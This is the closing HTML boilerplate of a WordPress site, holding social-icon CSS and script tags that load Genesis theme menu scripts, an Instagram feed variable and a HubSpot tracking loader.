<style type="text/css" media="screen">#simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #f4efdb !important; border-radius: 0px; color: #95b4b5 !important; border: 1px #eae5d9 solid !important; font-size: 15px; padding: 8px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #FFFFFF !important; border-color: #eae5d9 !important; color: #95b4b5 !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #FFFFFF !important; }</style><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://barbarredondo.com/avenue/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"archive","leadinPluginVersion":"11.1.75"};
/* ]]> */
</script>
<script type="text/javascript" src="https://js.hs-scripts.com/19572131.js?integration=WordPress&amp;ver=11.1.75" id="leadin-script-loader-js-js"></script>
<script type="text/javascript" src="https://barbarredondo.com/avenue/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://barbarredondo.com/avenue/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://barbarredondo.com/avenue/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.4.0" id="superfish-args-js"></script>
<script type="text/javascript" src="https://barbarredondo.com/avenue/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.4.0" id="skip-links-js"></script>
<script type="text/javascript" id="cultivate-responsive-menu-js-extra">
/* <![CDATA[ */
var genesisSampleL10n = {"mainMenu":"Menu","subMenu":"Menu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://barbarredondo.com/avenue/wp-content/themes/restored316-cultivate/js/responsive-menu.js?ver=1.0.0" id="cultivate-responsive-menu-js"></script>
<script type="text/javascript" src="https://barbarredondo.com/avenue/wp-content/themes/restored316-cultivate/js/jquery.matchHeight-min.js?ver=1.0.0" id="match-height-js"></script>
<script type="text/javascript" src="https://barbarredondo.com/avenue/wp-content/themes/restored316-cultivate/js/matchheight-init.js?ver=1.0.0" id="match-height-init-js"></script>
</body></html>
